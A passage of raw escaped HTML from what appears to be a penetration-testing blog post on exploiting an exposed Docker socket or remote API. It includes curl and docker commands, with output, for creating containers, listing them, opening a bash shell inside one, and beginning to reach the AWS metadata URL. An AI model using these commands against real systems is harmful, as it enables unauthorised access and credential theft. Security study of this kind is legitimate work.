#444444;\"\u003Ehttps:\/\/blog.ropnop.com\/plundering-docker-images\/\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EEnable docker socket (Create practice locations)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/success.docker.com\/article\/how-do-i-enable-the-remote-api-for-dockerd\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/success.docker.com\/article\/how-do-i-enable-the-remote-api-for-dockerd\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EHaving the docker API | socket exposed is essentially granting root to any of the containers on the system\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThe daemon listens on unix:\/\/\/var\/run\/docker.sock but you can bind Docker to another host\/port or a Unix socket.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThe docker socket\u0026nbsp; is the socket the Docker daemon listens on by default and it can be used to communicate with the daemon from within a container, or if configured, outside the container against the host running docker.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EAll the docker socket magic is happening via the docker API. For example if we wanted to spin up an nginx container we'd do the below:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003ECreate a nginx container\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThe following command uses curl to send the {“Image”:”nginx”} payload to the \/containers\/create endpoint of the Docker daemon through the unix socket. This will create a container based on Nginx and return its ID.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E$ curl -XPOST --unix-socket \/var\/run\/docker.sock -d '{\"Image\":\"nginx\"}' -H 'Content-Type: application\/json' http:\/\/localhost\/containers\/create\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E{\"Id\":\"fcb65c6147efb862d5ea3a2ef20e793c52f0fafa3eb04e4292cb4784c5777d65\",\"Warnings\":null}\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EStart the container\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;$ curl -XPOST --unix-socket \/var\/run\/docker.sock http:\/\/localhost\/containers\/fcb65c6147efb862d5ea3a2ef20e793c52f0fafa3eb04e4292cb4784c5777d65\/start\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EAs mentioned above you can also have the docker socket listen on a TCP port\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EYou can validate it's docker by hitting it with a version request\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;$ curl -s http:\/\/open.docker.socket:2375\/version | jq\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E{\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"Version\": \"1.13.1\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"ApiVersion\": \"1.26\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"MinAPIVersion\": \"1.12\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"GitCommit\": \"07f3374\/1.13.1\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"GoVersion\": \"go1.9.4\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"Os\": \"linux\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"Arch\": \"amd64\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"KernelVersion\": \"3.10.0-514.26.2.el7.x86_64\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"BuildTime\": \"2018-12-07T16:13:51.683697055+00:00\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"PkgVersion\": \"docker-1.13.1-88.git07f3374.el7.centos.x86_64\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E}\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u0026nbsp;or with the docker client\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edocker -H\u0026nbsp; open.docker.socket:2375 version\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;Server:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;Engine:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; Version:\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 1.13.1\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; API version:\u0026nbsp; \u0026nbsp; \u0026nbsp; 1.26 (minimum version 1.12)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; Go version:\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;go1.9.4\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; Git commit:\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;07f3374\/1.13.1\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; Built:\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Fri Dec\u0026nbsp; 7 16:13:51 2018\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; OS\/Arch:\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; linux\/amd64\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; Experimental:\u0026nbsp; \u0026nbsp; \u0026nbsp;false\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThis is basically a shell into the container\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003EGet a list of running containers with the ps command\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Edocker -H\u0026nbsp; open.docker.socket:2375 ps\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003ECONTAINER ID\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; IMAGE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;COMMAND\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; CREATED\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;STATUS\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; PORTS\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;NAMES\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E72cd30d28e5c\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; gogs\/gogs\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\"\/app\/gogs\/docker\/st…\"\u0026nbsp; \u0026nbsp;5 days ago\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Up 5 days\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0.0.0.0:3000-\u0026gt;3000\/tcp, 0.0.0.0:10022-\u0026gt;22\/tcp\u0026nbsp; \u0026nbsp;gogs\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Eb522a9034b30\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; jdk1.8\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"\/bin\/bash\"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 5 days ago\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Up 5 days\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;myjdk8\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E\u003Cb\u003E0f5947860c17\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; centos\/mysql-57-centos7\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\"container-entrypoin…\"\u0026nbsp; \u0026nbsp;8 days ago\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Up 8 days\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0.0.0.0:3306-\u0026gt;3306\/tcp\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; mysql\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E3965c004c7a7\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 192.168.32.134:5000\/tensquare_config:1.0-SNAPSHOT\u0026nbsp; \u0026nbsp;\"java -jar \/app.jar\"\u0026nbsp; \u0026nbsp; \u0026nbsp;8 days ago\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Up 8 days\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0.0.0.0:12000-\u0026gt;12000\/tcp\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; config\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E3f466b754971\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 42cb59080921\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"\/bin\/bash\"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 8 days ago\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Up 8 days\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;jdk8\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E6499013fdc2d\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; registry\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"\/entrypoint.sh \/etc…\"\u0026nbsp; \u0026nbsp;8 days ago\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Up 8 days\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0.0.0.0:5000-\u0026gt;5000\/tcp\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; registry\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EExec into one of the containers\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edocker -H\u0026nbsp; open.docker.socket:2375 exec -it mysql \/bin\/bash\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ebash-4.2$ whoami\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Emysql\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EOther commands\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EAre there some stopped containers?\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edocker -H open.docker.socket:2375 ps -a\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EWhat are the images pulled on the host machine?\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edocker -H open.docker.socket:2375 images\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EI've frequently not been able to get the docker client to work well when it comes to the exec command but you can still code exec in the container with the API.\u0026nbsp; The example below is using curl to interact with the API over https (if enabled). to create and exec job, set up the variable to receive the out put and then start the exec so you can get the output.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003EUsing curl to hit the API\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003ESometimes you'll see 2376 up for the TLS endpoint.\u0026nbsp; I haven't been able to connect to it with the docker client but you can with curl no problem to hit the docker API.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EDocker socket to metadata URL\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/docs.docker.com\/engine\/api\/v1.37\/#operation\/ContainerExec\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/docs.docker.com\/engine\/api\/v1.37\/#operation\/ContainerExec\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EBelow is an example of hitting the internal AWS metadata URL and getting the output\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003Elist containers:\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure https:\/\/tls-opendocker.socker:2376\/containers\/json | jq\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; {\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"Id\": \"f9cecac404b01a67e38c6b4111050c86bbb53d375f9cca38fa73ec28cc92c668\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"Names\": [\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"\/docker_snip_1\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"Image\": \"dotnetify\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"ImageID\": \"sha256:23b66a91f928ea6a49bce1be4eabedbafd41c5dfa4e76c1a94062590e54550ca\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"Command\": \"cmd \/S \/C 'dotnet netify-temp.dll'\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan 